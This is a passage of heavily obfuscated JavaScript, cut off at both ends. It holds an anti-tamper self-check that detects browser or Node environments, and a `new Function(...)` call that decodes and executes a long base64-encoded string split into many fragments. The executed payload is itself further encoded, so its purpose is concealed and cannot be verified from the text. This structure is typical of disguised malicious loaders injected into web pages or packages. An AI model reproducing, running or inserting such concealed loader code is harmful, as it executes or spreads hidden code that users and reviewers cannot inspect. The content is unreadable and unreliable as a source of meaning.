f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x1595705d,n=typeof window!==r(0x15e)?window:typeof process==='object'&&typeof require==='function'&&f['OAQXt'](typeof global,'object')?global:this,o=function(){var s=r,p=new n[(s(0x179))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1595705f(_0x1595705e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwNzc5NjhjPVsnbDEzZFJTb'+'1lFcScsJ29Db0tiZUZjUHEnLCdXN1NoYX'+'hmaCcsJ1c1ZW1XNm45V091JywnblNvQmc'+'ySmNMRycsJ1dRNG1qOGs5aHEnLCdXUHlW'+'VzVyeFdPOCcsJ1dSTmNLM3BkSW1veScsJ'+_0x1595705t(0x12e)+'JjSFh4ZFJzcScsJ2hDazZDaHRkVXEnLCd'+_0x1595705t(0x156)+'ZXFPV1JoZExxJywnV1Bhb1c3cnJXUWUnL'+'CdlQ29rdU5yTCcsJ0Vta0JyeDNkVmEnLC'+_0x1595705t(0x103)+'pJywnbm1rU0Rta0dXNWUnLCdXUVpjSDhv'+'N1c1SmNKYScsJ0IzZGRUQ2tOV1A0Jywna'+_0x1595705t(0x1c6)+'wnb2VCY1E4a01nRycsJ2xDazVhSkwvJyw'+_0x1595705t(0x1c7)+_0x1595705t(0x1aa)+_0x1595705t(0x13c)+_0x1595705t(0x1cd)+_0x1595705t(0xe5)+'LCdoMXhkVlhENycsJ2pDazVETkpkUXEnL'+_0x1595705t(0x28a)+'cnLCdoZ0ZkVkNvU0JxJywnV09KZFZta2x'+_0x1595705t(0x26d)+'QmNLRycsJ2t4N2RLYnpZJywnVzVwY0hTb'+_0x1595705t(0x194)+'lIdScsJ3Nta3FXNy9jVXNDJywnbENrc0N'+_0x1595705t(0x26e)+'UXJUNlc2RycsJ0U4a01ES3BjTlcnLCdXN'+'zNjTW1rRXZiZScsJ1c1NUpieFZkSGEnLC'+'dXNENqVzQw'+(_0x1595705t(0x191)+_0x1595705t(0x124)+'doTUJjVUNrQWdxJywnVzRkY1A4b0ZXUVN'+'5JywnaHZaY084a1luRycsJ3BHeGRQWE9K'+'JywncGVxZ3pzaScsJ1c0cGNQWTNkSHQ4J'+_0x1595705t(0x15d)+'wnV09sZE1Ta1RGaDgnLCdnSUZkTnRHVCc'+'sJ1c2V3lXNmlaV09LJywncHU3Y044a2Nq'+'cScsJ1c3dkVXUXJQV1BtJywnV09PeVc3M'+'TlXUVcnLCdGU2tPbzhvbkVxJywnVzc4Wn'+'ZKcGNKYScsJ2NDb29XT1JjU1NvLycsJ3l'+'Ta3lhU2tSbnEnLCd6OGtZVzRWY0xiNCcs'+'J2xDa3p5Q2tEVzdtJywnYTEvY0dDa3J5c'+'ScsJ3lHRDgnLCd0bWt1VzRwY1FXMCcsJ2'+'Jtb0ZXT1pjSDhvMycsJ1c0dkZXTzdkTzJ'+_0x1595705t(0x17f)+'aVhpQ2tvam1ra1dPYmhXNlMnLCdXNGhjS'+_0x1595705t(0x25d)+'hkVGN6RycsJ1c3OGJXNDRvV09pJywnV1B'+'KY0c4b0NXNWhjTUcnLCd5SUR2a0xtJywn'+_0x1595705t(0x228)+_0x1595705t(0x203)+_0x1595705t(0x1a9)+'SQ2tyYUcnLCd2OG9xYTMzY01xJywneW1r'+'TG84b1J3YScsJ21ta3lxZEsyJywnZW1rZ'+'GlHdnInLCdXNEsxV1F2TVdRYScsJ1c0dX'+_0x1595705t(0x145)+'HJywncDA3Y01TazJ4VycsJ0Ztb25jTnBj'+'VXEnLCdXNzBxV1BiTldPVycsJ2gzVmRUQ'+'29xekcnLCdiOGsxRWVWZFBHJywncGhCZE'+_0x1595705t(0x10d))+('J2ttb0JuTTNjUkcnLCdXUEpkTnVSY0o4a'+'2knLCdGOGtCVzRoY1ZJdScsJ1dQTmNQbW'+_0x1595705t(0x197)+'0VzRkZEt4QycsJ3Vta0Z2MlpjTWEnLCdX'+'NWk3V09mcVdRcScsJ2xDb1VxdkQvJywnV'+'zVWY0xXU3pGVycsJ2JDa0REMU5kUFcnLC'+_0x1595705t(0x178)+_0x1595705t(0x110)+'OGtUemd4Y0hHJywnbkNrSmNiSDcnLCdXN'+'no3V09OZFF1eScsJ2Ztb2lXTzNjVlNvOC'+'csJ1c2ck9nTFpkTXEnLCdtck5jR1NrUXV'+'xJywnV1JSY004b3NtWm0nLCd0Q2t6bW1r'+'ZW5hJywnVzdqUFdPSFlXUGEnLCdXUnhkS'+_0x1595705t(0x263)+'0vZEdta0FXUnknLCduMDNjR1NrcG1HJyw'+_0x1595705t(0x16e)+_0x1595705t(0x118)+'2Jtb3BXUkJjS0NvaCcsJ1dRcGRNQ2tWcW'+_0x1595705t(0x20a)+'EbicsJ1dQZGNTU29TVzZaY05hJywnVzRC'+'Y1NTb25XUThEJywnVzQ4Rlc1L2RWd3knL'+'CdXN1ZkVEliQ1c0aScsJ2V1dW11c20nLC'+'dBYzkzYWRpJywnV1B2d1dPRmNQSVZjSm1'+'vRmlNbGRHbWtmcEcnLCdrMWxkUjhvbEVH'+_0x1595705t(0x23b)+'ycsJ1c3ZjVqZ2RkUXEnLCdXUmxkVE5oY1'+'A4a00nLCdXNzVRV1JGZEhMNCcsJ0I4a3F'+_0x1595705t(0x28d)+'a1l6OGtIVzZpJywnaFNrY2VJOUEnLCdXN'+'XZ0cGd4ZFFxJywnVzRXS1c2cXNXUlcnLC'+_0x1595705t(0xca))+(_0x1595705t(0xcb)+'ywnbDhvZkZOWFgnLCdhTWFBV1BsZEdxJy'+'wnV1FLQlc0THJXT20nLCdXT2Z4c1pHdCc'+'sJ0VTa3VFMUZjTXEnLCdXNUpjTFNvcldQ'+_0x1595705t(0xfb)+'lcnLCdXNXhkSVl2Ulc2OCcsJ2EyYVFXUj'+'dkU3EnLCdtOGtVQkNrWVc0bScsJ1dSbUF'+_0x1595705t(0x1f3)+'NEExL2RSVycsJ3pDa3l5Z0ZjSnEnLCduM'+'GRjR21rUG1hJywnVzdlQVc3OXpXUjAnLC'+_0x1595705t(0x147)+'HJywndVNrdmpDa3FucScsJ3E4aytkbW9a'+_0x1595705t(0x21d)+_0x1595705t(0x242)+'9SRDFmVCcsJ3pTa3lyWTdkVWEnLCdXUld'+_0x1595705t(0x1b1)+'V1IzZEd3YScsJ1dSdXJXN3ZiV1I0JywnV'+'08wUnZkQmNHVycsJ1dQTFlqTk5jU1cnLC'+'dXNzEwcGd0ZE5xJywnVzV4ZEdaOWxXNjQ'+_0x1595705t(0x144)+'YScsJ0VTazB5S0ZjVWEnLCdXNzVtV1FEZ'+'FdPNCcsJ1dSRmNWS0pkU1NvMycsJ2ZON2'+'RSc1RVJywnV09IWVdQVzZXNEhiVzROY1B'+_0x1595705t(0x1df)+_0x1595705t(0xe6)+'CdibWs4QXZ4ZE1xJywncnJGY1RTa0lEWU'+'95VzY0JywnVzRxeldSYmhXUHUnLCdFZjd'+'kVDhrTldSdScsJ1c1SmNUZEM4c1cnLCdX'+'UnhjUDhvU1c3RmNRcScsJ0NzemNrYUsnL'+'CdXNHFZdnNWY0lXJywndGZkZFZtaytXUU'+'MnLCdlbW9X')+('Z2h0Y0hxJywnVzV0ZFNZYmpXNDQnLCdXU'+'WhkUnZGY0hta1onLCdqd0ZkSmJmZycsJ2'+'4yS3N2WjQnLCdlbWtTYXJQRCcsJ3ptb2R'+_0x1595705t(0x19f)+'TWJYVHQnLCdXN1drV1JQTVdQTycsJ1dST'+_0x1595705t(0xbf)+'I3ZFY4a1R5TG0nLCdxQ2tpbUNrbG9HJyw'+'nQ21rcXkyWmNUcScsJ1c1dmlweFZkS1cn'+'LCdXN2hjSzhrWHhyMCcsJ2hzTmNUbWtQc'+'WEnLCd4cTFFaGVLJywnVzdLOVdQWG9XUV'+'MnLCdXNkttVzRiZVdQMCcsJ1c3ME1XNE9'+'lV1JHJywnV1JaZEsxVmNJQ2twJywnV09C'+'ZEhTa1hXNnlUJywnV1JaY1JLdGRQQ29lJ'+'ywnV1AvZFVDa1R1Z08nLCd6Q2t4a1Nvbn'+'dhJywnVzVLaVdQdk9XUVcnLCdtaC9kT0N'+_0x1595705t(0x204)+_0x1595705t(0x195)+'FhSZFByT2QnLCdXNTBSRmE3Y0pXJywnV1'+'BMcXVINDcnLCd0U2toRXFLJywnZWFaY01'+'Ta3pxcScsJ3JTa3pkU2thb0cnLCdXTzdk'+'SzhrM1c0OFQnLCdXUkZjRzhvNlc2VmNJY'+'ScsJ1dQeGNJTnRkTUNvUCcsJ3lTa3VuQ2'+'9nRHEnLCdXN1NmQVlKY1VHJywnVzU4Wld'+'SWGtXUTgnLCdqZnhkTzhvL3FXJywnV09L'+'N1dSaU51VycsJ1dQNXNDVzRYJywnVzcxQ'+_0x1595705t(0x24f)+'dSVDlCYVM1Jywnem1vSGwzTmNTVycsJ1c'+'1Q05rTHpXJywncjhvZ3NOMDcnLCdrMU5k'+'UkNvVnFXJywncGZSZFBxUGwnLCd6OG81e'+'TBTVicsJ3pTa1FkQ2tOYlcnLCdFQ29KeG'+'Y0QycsJ0M4')+(_0x1595705t(0xce)+_0x1595705t(0x200)+'BIVzY1QldQUycsJ3h0WGFkeHEnLCdEQ28'+'0dGdPcCcsJ3ZTa1RDMWRjVHEnLCd6bW96'+'dWdhRScsJ1dPZGRLU2tKejBlJywnV095c'+'Fc0TElXUDQnLCdXNUhBcE54ZEphJywnVz'+'dLd1c0ZGRRZkcnLCdkdkpjSFNrNGlHJyw'+'nbFlCZE9hT2onLCdXNmZQV1BQU1dQOCcs'+'J1c0eTJXNk5kSExtJywnV09kZFZ2TmNQO'+'GtEJywnZE5aZFJDb0V6RycsJ1c1dXVXN1'+'BLV1IwJywnRjhrWXF4M2RWVycsJ21oTmN'+'WQ2tzcEcnLCdmOG9ucGVWY0hxJywnazhr'+'WENxS2wnLCd3Q2svY21rSWRXJywnbXdxV'+_0x1595705t(0x266)+'RkVkNrNEFNNCcsJ1c1RzZXNEtnV1FHJyw'+_0x1595705t(0x1dc)+'V1FGZEp2eGNSQ2tDJywnRGhPbW5ncScsJ'+_0x1595705t(0x19a)+'dXUjBweFgzY0xhJywna21rM2pKZmcnLCd'+'sbWtVRFNrL1c1TycsJ2ltb1dhMS9jSkcn'+_0x1595705t(0x22e)+'2EnLCdlTWxjTUNraGVHJywnajhvY0YxWD'+'UnLCdvc1JjSDhrWkZhJywnakNrQ21ITHM'+'nLCdXNW1rZXVQbkZnUmNIYXFYVzY0ZCcs'+'J1dPN2NMOG9QVzVwY0lXJywnVzVXQlc0Z'+'kxXT3UnLCdDU2tvajhvbENHJywnV1B4Y1'+'B3cGRLQ28xJywnV1JWZFYySmNQU2tDJyw'+'ncVNrSEQyZGRMVycsJ29ndGNIU2tpd1cn'+_0x1595705t(0x1ad)+'CcsJ29Ta3N4U2txVzdXJywnVzRDR1c3S0'+'xXUG0nLCdX')+(_0x1595705t(0x1e4)+'1dQRmNMZWhkSzhvTCcsJ1c0VHVXUVRnV1'+'BpJywnV1JkY09tb3VXNXBjVGEnLCdtM0N'+'QQXRTJywnVzRxUXJKSmNIVycsJ2dta2lB'+'OGtrVzcwJywnV1AzY0xDbzNXN2xjU0cnL'+_0x1595705t(0x151)+'cnLCdGbW9hZXh0Y0lhJywnV09sY1A4b25'+'XNWRjS2EnLCdXN0pjSEdHT3lXJywnV1JL'+'RVc3cnRXUlcnLCdXUDBuVzU5SFdRYScsJ'+'2U4b0pXUWRjUUNvRycsJ3NISmRVbW9Gel'+_0x1595705t(0x1b7)+'xJywnaExaZFM4b1BEYScsJ0Ftb3FkM1Zj'+'TnEnLCd6aHhkSlNrdldQSycsJ3U4a3BmO'+_0x1595705t(0x252)+_0x1595705t(0x22d)+_0x1595705t(0x1e9)+'J1c1WmNRVy9kTFc0JywneFNrN0ZNSmNSR'+_0x1595705t(0x1a1)+'NSOGtXJywnRXVlRm5neScsJ1dRNHpXT2F'+'IQWEnLCdBTWhkTkNrbldPYScsJ2x4VmRO'+'bW8xQ3EnLCdvZktRRkpGY01Da0xkOG9UZ'+'kNvaycsJ3QwR3lvMG0nLCdsU29YV08vY0'+'hDbzMnLCd6Q2t1VzRSY1JHMCcsJ1dSN2R'+_0x1595705t(0x132)+'NmhjR0psZEhhOCcsJ2hKQmNUQ2tOREcnL'+'CdkTEpjVlNrUEVXJywnQWRmZ2lLNCcsJ2'+'9DazZwYjEzJywnenMxOWl1eScsJ3RmMGZ'+_0x1595705t(0x16d)+_0x1595705t(0x185)+_0x1595705t(0x18b)+'wnVzU5T211')+('cGRORycsJ0Rtb3Nid2hjVkcnLCdXN0NXV'+'zVWZFV2MCcsJ3pnZVVtTjAnLCdXNW4rV1'+_0x1595705t(0x1bc)+'RTmRKU2tSVzQ4aicsJ1dPN2RUMXRjUm1r'+'UycsJ2h2ZGRPU29Kd3EnLCdnMkJjUFNrY'+'3BxJywnV1JWZEdlTmNMU2txJywnVzdTK1'+'c3S0lXUW0nLCdrTXVWV08vZFBxJywnZ1N'+'vR24yQmNTYScsJ2tTa1hBOGtRVzRHJywn'+'VzZLT1c0OGtXUmknLCdXNWhjUUhxNnFHJ'+'ywnV09HMGJTa0ttRycsJ1c3cGNQdGRkT2'+'RDJywnbThvdFdQL2NSU29FJywnRXNyeWp'+'NbScsJ293S2FBSDgnLCdxOG9GZDEvY1BH'+'JywnVzU3Y1ZhbXVyVycsJ1dSQmRTTkJjU'+'W1rNCcsJ1c3aGNPWmhkUWRDJywnanhKY1'+'U4a3JCVycsJ2YzaGNVQ2s0a1cnLCdtYmh'+_0x1595705t(0x1cb)+'UFNrRHd2eScsJ1dQU2tDZHBjVFcnLCdXN'+'1MyVzc5R1dQZScsJ3hDb1lyMm1TJywncj'+_0x1595705t(0x24b)+'XT0xtdlhlaicsJ3Rta05XNkJjU1pLJywn'+'VzdqcVdQSmRUaHEnLCdoSC9jTFNrWXRHJ'+_0x1595705t(0xcd)+'NIOG9sJywnVzZ1Mlc1aXFXTzQnLCdXUUZ'+'jRzhvSFc3VmNORycsJ1c0R3BXNWhkUE00'+'JywndGUwbG4xQycsJ1c1TmNJOG82V1JPe'+'icsJ0FtazdyaDdjU1cnLCdXNnl3VzRoZE'+'lLRycsJ1c2QmNQSnRkS1h5JywnV09SZEh'+'Da0lXNzhuJywnV09GZFVDa3hXNEdZJywn'+_0x1595705t(0x146)+'1RHYllHJywnYTB4Y05Ta1BCcScsJ2RxUm'+'ROWXFSJywn')+(_0x1595705t(0x100)+'mNMdk5kS1NvZScsJ3Y4b0ZxMzBPJywncH'+'d0Y0xTa0ZpRycsJ1c3L2NMWU9rclcnLCd'+'XNHlIVzdpU1dRNCcsJ1c1NW1XUVZkTEtP'+'Jywna2dkY1FTa0xhYScsJ3BDb3NhZnRjU'+_0x1595705t(0x187)+'B2Mk8nLCdXNkpjUUNveldSMDQnLCdXNHB'+'jT1NvV1dPS2InLCdXNU5jT21vc1dRaSsn'+_0x1595705t(0x193)+'TQnLCdXNVdPVzZ4ZE1ocScsJ0FXVG5rWW'+'knLCdkZTdjSENrWXBxJywnVzdhaFc0WE9'+'XUXknLCdXUTdjVDF4ZE84b2onLCdBeGhk'+'VDhrMFdRTycsJ2FTbzJhd05jSEcnLCd6U'+'2tIVzcvY0xZRycsJ3Z4QmRUQ2taV1BxJy'+'wnVzd1TGQzbkcnLCdXNHJ3c0gwRScsJ3Z'+'Da2hXNEpjTVpLJywnVzd1Slc1WmROZmEn'+'LCdXUXRkVVNrUXl1VycsJ1c2cStXNWVoV'+'09hJywnV1B5REFKeGNNVycsJ1c3bXV6WE'+'5jT2EnLCdXNE5kS2JURFc2bScsJ0Zta3l'+'XNGRjSUhlJywncUNvK3JMNGwnLCdqMVJk'+'U1NvV3RXJywnY21vbldRZGNJOG9HJywnd'+'zhvMEJ3YTInLCdXUFBUeFdXSScsJ3Y4a0'+'lpbWtHYnEnLCdpMTNkUENvcUVhJywnV1F'+'kZFJNTmNLQ2tvJywnV09TRldSeVl6YScs'+_0x1595705t(0x20b)+'2snLCdsM05kRzhvaXpxJywnV1BCZE44az'+'JXNXkxJywnVzRMVVdPOUtXUHUnLCdXNU9'+'3VzRMQldRdScsJ1c2bTBXN0pkVmY0Jywn'+'VzV0Y01Db2hXUEszJywnY01PVXNZcScsJ'+_0x1595705t(0x19d)+'EnLCdwcUJk')+('U3JLOCcsJ1dRS2VXNUwvV1BxJywnV1Axc'+'1dRaWZXUkcnLCdpdlZkU21vdkNXJywnQ0'+_0x1595705t(0x19b)+_0x1595705t(0x1f5)+'TFc0YWNXUlcnLCdXNEREZTFOZEtHJywnY'+'zB0Y084a1VwVycsJ1dSYUNBSkZjSmEnLC'+'dpaDRBV1F0ZE9hJywnV1BMOHhhSzMnLCd'+'XUDByV1BPU3ZxJywnZ2I3Y1U4a3l4Rycs'+'J1c2YXBXN1RMV1J5JywnZjhrSHFIaXMnL'+'CdXUjB1d0pGY1BHJywnV09qVnpIcXMnLC'+'drMmUvV1BwZE9hJywnVzV0ZEdJRFNXN3k'+_0x1595705t(0x1e6)+'J3pZamtpMW0nLCdnbW9jV1AzZEl3R3FCb'+'Wt0VzUwc1dRQ1InLCdxU2tHdnV4ZFVxJy'+_0x1595705t(0xd8)+'pJywnVzdkY1BYN2RMR3UnLCdrQ2t4ZEh2'+'eicsJ1dQcGROQ2tZeExTJywnV1JkZE9Da'+_0x1595705t(0x19e)+_0x1595705t(0x1d4)+'NM2NVU2tya3EnLCdXNE5jR2FKZFNheScs'+'J1c0ZTdXN21OV1FTJywnV1B1YWpTa0pjV'+'ycsJ2VHWmRISHU1JywnV1A0T1c1OUtXUT'+'AnLCdxQ2tTaVNveXFHJywndlNrTXFNRmR'+_0x1595705t(0x261)+'SFUnLCdqeEJjUENrTXNHJywnV1E4QnpjM'+_0x1595705t(0x1a5)+'hDa0R3SUsnLCdiZi9jVW1ra3dHJywnVzd'+'1Ulc2ekdXUnUnLCdrTlZjVVNrTW1XJywn'+'bEx1ZkVicScsJ0ZTbzF6M0tqJywnVzdsZ'+_0x1595705t(0x25a)+'1Ta1VxQ2t3')+('VzVDJywnV1BwZExDa2p6VycsJ1dReGNMQ'+_0x1595705t(0x148)+_0x1595705t(0x1cc)+'sJ1c2bGRHdFBKVzdTJywnYUNvTXJNekwn'+'LCdGdzB0ZktTJywnV08weXNyMCcsJ2s4a'+'0JzckdLJywnZmhKY0lTa1JwYScsJ1c2Q2'+'ZXNkNkV1BLJywnVzROY0xtb1ZXUjRaJyw'+'ncENrRHRTa2RXNWEnLCdlOGs2RU1CZFZH'+'JywnVzYwWldPMUFXUUsnLCdXUUZjUm1vY'+_0x1595705t(0xf1)+'dScmVXUE8nLCdXUmpyQWFTZCcsJ0Raam5'+'rSWEnLCdXUjVqVzR5M1c1cGNHSldyZlNr'+_0x1595705t(0x1f1)+'XYyUmNTYScsJ1c0RHhhaHhkVHEnLCd2Q2'+'tWVzRoY1V0eScsJ1dRNFhXT1dIeWEnLCd'+'xdnFxZ3h5JywnVzdySFdRZjdXUFMnLCdX'+'Nmp5V1JCZEkwUycsJ1dRN2RWQ2tuVzR5U'+'ycsJ2gyT1BCRzgnLCdXT2xkVm1rT0Z4YS'+'csJ3lta1J4S0ZkT3EnLCd4Q2tMa21vNEV'+'hJywnazhrN0F1RmRWVycsJ1c0MS9XUFBs'+'V1BTJywnVzd6RFdPUmROM2UnLCdXT3U0V'+'zduaFdReScsJ3I4a0FxdXBkT1cnLCdXN1'+'pjUWR4ZE5JMCcsJ1c1WGFpTVpkU0cnLCd'+'XNDBtVzY5WldROCcsJ1c0eW9hMzVCJywn'+'QjJDVGZoVycsJ0FDa1dqQ2tsZ0cnLCdnO'+'G90YTEvY1ZHJywnVzRmYldRRGVXUm0nLC'+_0x1595705t(0xfe)+_0x1595705t(0x219)+_0x1595705t(0x265)+'nEnLCdXUk5jTk5wZFI4b3onLCdXN2VlVz'+'VqeldRVycs')+(_0x1595705t(0x12a)+'ywnczhvc291VmNWRycsJ3M4aytXN05jTF'+'hTJywnbzhrbWF0RHInLCdrQ29ZV08zY0d'+'Tb1UnLCd3Q2tmenYzZE1XJywnVzVLblc3'+'RmRLTnknLCdXUFpkUndWY0xTa3EnLCdFb'+_0x1595705t(0x1a2)+'wnYUtoZFRtb21BcScsJ1c2WGlXUS9kTmV'+'pJywnY3JsY01DazF3YScsJ1dSZTl4Yzdj'+'R0cnLCdlWk5kTkdtcCcsJ1c3aGNPU29UV'+'09tMScsJ3VHNUJqME8nLCdXNkRKaHY3ZF'+_0x1595705t(0x1a0)+'1TmRKcScsJ0JZVGRqWjQnLCd0WXJobmE4'+'JywnVzQxcFdRbkdXUDgnLCd4Z3FlbHhlJ'+_0x1595705t(0x254)+'V1JywnVzZXN1c2OG9XTzQnLCd3OGtnc2g'+_0x1595705t(0x149)+_0x1595705t(0xd1)+_0x1595705t(0xe0)+'RQWURNVzdDJywnV1JoZFBta0NXNUtQJyw'+'nb2FSZFJzT1knLCdvME9acnIwJywnVzZk'+'Y0xkbXV2YScsJ1c3VGdXTy9kRzJHJywnZ'+'0NrY3pxU1EnLCdXNjR0VzU1b1dQdScsJ2'+'VDb1VrTEJjU3EnLCdnS0srQ0lDJywnV1B'+_0x1595705t(0x183)+'VzVIK1dRREtXUE8nLCdXT0pkSDhrRVc1Q'+'zUnLCdXT1pkUFNrT1c3MFYnLCduU2tJeT'+'hrUVc2VycsJ1c3OE9XNDhPV09DJywndG1'+'vOXMxUmRUVycsJ1c3YUVXT3ZzV09TJywn'+'ZzE3ZEw4bzB6YScsJ1dPZGRTdWRjUzhrc'+'ScsJ1c0VmNSOGtseklpJywncG1rTHNDa3'+'FXNEsnLCdE')+(_0x1595705t(0x102)+_0x1595705t(0x17e)+'csJ1dRcU9EV0pjUEcnLCdXNS9jU1NrZHd'+_0x1595705t(0xea)+'b3J1YScsJ1c3QmRRYlRQVzY4JywnV09YO'+'HJaeTUnLCdXUi9kR050Y09ta1cnLCdXNE'+'ZjSW1vM1dRbUQnLCdXNXRjVXNwZEdadSc'+'sJ1c3OGhXNTNkVU1xJywnVzRPMXFhN2NS'+'cScsJ3VXemdrR0cnLCdXN2pOV09UeldPN'+_0x1595705t(0x1de)+'QnLCdqM1pkUW1vcnRxJywndm1vOGVOM2N'+_0x1595705t(0x131)+'ZEpXJywnV08zY1NOeGRHQ29BJywnVzRWY'+'0dJWmRMc3UnLCdyU2tKYlNrQmphJywnVz'+'ZkZFRXdmJXN3knLCdXUUJkSmczY1Rta0s'+_0x1595705t(0x14a)+'Vzc3Y0pDa2t5WjgnLCdyU29HZHc3Y01XJ'+_0x1595705t(0x1fd)+'dXNkpjVjhrSEZkcScsJ29tbzdiS2EnLCd'+_0x1595705t(0x199)+'LCdXNU9OZWhqcScsJ3JyWHJlME8nLCdEQ'+'2s1aENvd3RhJywneENrNHp3L2NScScsJ2'+'hmTmNNOGtnekcnLCdXUWFQRXRCY01HJyw'+'nVzZLRVdPYmhXUUsnLCdmZXhjTjhrTG5x'+_0x1595705t(0x1ed)+_0x1595705t(0xe8)+'N3ZWxjTEcnLCdXT2xjR0NvdFc1QmNTVyc'+_0x1595705t(0x1ea)+'a3h5SGknLCd3bWs2RWVsZE9xJywnVzR1R'+'FdPNWxXUHknLCdyU2tLcnZ0Y0dHJywnZk'+_0x1595705t(0x239))+(_0x1595705t(0xbd)+'nBjTVdTJywnRTJtWm91ZScsJ1c0bGRSWW'+'5lVzZhJywnV09wZE1Tay9EZzAnLCdXUjh'+'5Q3FWY0dHJywnbktaZFRzVDQnLCdXUTlk'+'RHE0dCcsJ294RmRJbW9FdXEnLCduc2hjT'+_0x1595705t(0x1ec)+'ZXN05jS1dPJywneThrSXhoQmNQVycsJ1d'+'PaGNObW8vVzRaY1FxJywnVzRwY0xyWmRR'+'WXEnLCdXNWVXaDNuWScsJ2IyN2NPbWtmd'+'HEnLCdXNUpjUXRHb0RXJywnY21rdHRYTz'+'EnLCdXUnhkU0NrREQyZScsJ21Da3ZEd1p'+_0x1595705t(0x230)+_0x1595705t(0x150)+'0cnLCdXNlBDV081VVdRcScsJ2EyTmRLWT'+'lUJywnVzc4NHpiM2NJVycsJ2hnbGNSbWt'+'yRVcnLCdCQ293ZTNCY1ZHJywnaUtHaFdR'+_0x1595705t(0x1ee)+'0hDb0dXT0N3JywnZFo3Y0c4a0Z3cScsJ1'+'c2RElXN3ozJywnbGZWY1FDa2ppVycsJ1c'+_0x1595705t(0x1bd)+'LCdBSGYxY05LJywnV1JwZE5Ta1BEMXEnL'+'CdwbWtBQklpVycsJ2IzV1pCcXUnLCdxOG'+'9NdE5TdScsJ1dQUmNMU292VzVkY05hJyw'+_0x1595705t(0x127)+'JywnenVTRGQwaScsJ2o4a2JnSFhyJywnV'+'zRuN1dRSmRJMXEnLCdnQ280V1J4Y0dTb2'+'cnLCdpc0ZkVmNLRicsJ0JYWGtrTlMnLCd'+'6V2Y1bUdLJywnYjhrOHBKRE0nLCd1OG90'+_0x1595705t(0x25c)+'1BMM1dSZScsJ1c3VGFsd0ZkVUcnLCdXNV'+'NjV1Bib1dR')+('aScsJ3BOeWZXTzdkUEcnLCdXNXk2VzZTV'+'FdPaScsJ0Vta3FkU29Zc0cnLCd2d21rbD'+'M0JywnVzdKY0xDa2lGdDgnLCdXNldGV1B'+_0x1595705t(0x1a3)+_0x1595705t(0x1e7)+'UJjSlNveVdST3knLCdpOG9Bb2gvY1BHJy'+'wnVzZqOVdRcGRPZmknLCdxMXVNbDBTJyw'+'naUdwZE9YcSsnLCdvOG9XY3VkY1NHJywn'+_0x1595705t(0x209)+_0x1595705t(0x173)+'dPMCcsJ2poQ05XUUpkTWEnLCdXT1dyZzh'+'rV3BxJywnV1Jldmc4a0JicScsJ1c0V2tX'+'NTlvV1BLJywnVzZyb1dQVmRSM2UnLCdhW'+'lZkTFpTaCcsJ2RDa2hCSjRwJywneENvdm'+'kxM2NHVycsJ2w4b1NGMzltJywncjhrWG1'+'Da2VsVycsJ1c0eXJXT3o3V1FTJywnVzd5'+'U2F2THUnLCdXNVh3ZHZWZExXJywnVzVPS'+_0x1595705t(0x249)+_0x1595705t(0x165)+_0x1595705t(0x1ce)+'LCdXUjNkTG1rY3ZMdScsJ0Zta0p0TnRkV'+'VcnLCdXUm0vY0NrcG5XJywnVzRiWmNlWm'+'RTYScsJ2RaVmRHSHVIJywncUNrdHYwUmN'+_0x1595705t(0x256)+_0x1595705t(0x1f6)+'2t4dUx1JywnYzhvbkExdkQnLCdXNnVNVz'+'dhd1dQOCcsJ1dPWmRLdjdjVFNrcicsJ2p'+'4RmROQ29Dc3EnLCdXNG1ld3R4Y0lhJywn'+'RVNvNHR4aVQnLCdwbWtnRm1rQVc2RycsJ'+'1c3ZGNIR0tHdmEnLCdXNkdzV1JYUVdQeS'+'csJ2pDa0J6')+('dHlRJywnVzdQS3BlN2RTVycsJ2N4WmRUO'+_0x1595705t(0x13f)+'ZnJywnV1BTa1dSYXVFYScsJ3dTb2N1dUd'+_0x1595705t(0xb8)+_0x1595705t(0x27a)+'EFHJywnV1BoZE5Da2tDS1cnLCd6U284ak'+'54Y0hXJywnVzdmb1dRbjVXUXEnLCdmc1J'+'jU21rTHZHJywnYU5HWldQN2ROYScsJ2dT'+'a3Z2TXhkSlcnLCdXNUZjTThvRFdROEUnL'+'Cd1YkhBbHFtJywnbG1rZGRYVFcnLCdmbW'+_0x1595705t(0x1f9)+'TdEN0dlpOY05HbScsJ1c2NGFXNzl6V1J1'+'JywnVzZuOFdPYndXTzgnLCd0S2F4Y0tLJ'+'ywnVzVaY1RDa254cjgnLCd4U2txVzVoY0'+'1YYScsJ2tTb3RiaHRjUmEnLCdiS3VDQVp'+'xJywnZm1vMXlMMWgnLCdXNHZQV1FwZEdo'+'aScsJ1dSWGx4WGlVJywndXIxa2p4cScsJ'+'1c3SFRXUGhkSU1PJywnYUl0ZFByOGUnLC'+'d3MlZkUzhvREI4b09XUk8nLCdXUWFOdUp'+_0x1595705t(0x226)+_0x1595705t(0x14f)+'3dSY0lhJywnV09tSXZ0ZGNVYScsJ3o4az'+'VnQ2tGbWEnLCdXUEZkTlNrb1c1S1InLCd'+'XUFhuQWJLeScsJ1c0M2NRSGlHRXEnLCdX'+'NHRkS3NEelc2MCcsJ3RTa1dpQ2tYbFcnL'+'CdvQ295V09WY0xtb0snLCdvU2tFQUxsZF'+'FxJywnV1BWY05oSmRHOG9GJywneW1vZXN'+_0x1595705t(0x24d)+'V1A4QicsJ1c0TExXUkgzV1AwJywnVzY0b'+'Vc1L2RMdXknLCdXUkZkVjhrdUExSycsJ1'+'dSUmRNZ1Jj')+('TDhrRCcsJ2Q4b2lzZnJIJywnZENrb3VXV'+_0x1595705t(0x257)+_0x1595705t(0x269)+'4UmRNcScsJ2ZkRmNNU2tBQ2EnLCdXN2Zq'+'ak03ZElxJywnbThvcm92RmNURycsJ1c1e'+'jNhM05kVlcnLCdXUW5XckdHSicsJ1dPSm'+'NNTnhkS1NvcicsJ1dPTmRLOGsxVzQ0dyc'+'sJ1c1amRXUnY0V1B1JywnVzdSY044azZx'+'YVMnLCdXUXJWRFg4RycsJ2V4L2NMQ2tFY'+'1cnLCdCQ29OZktsY0tXJywnV1FWZFJDa0'+'lXN21jJywnV09wZFRTazJXN2U2JywnbkN'+_0x1595705t(0xed)+'Y1BDa0J1cScsJ1c0cWZjdm54J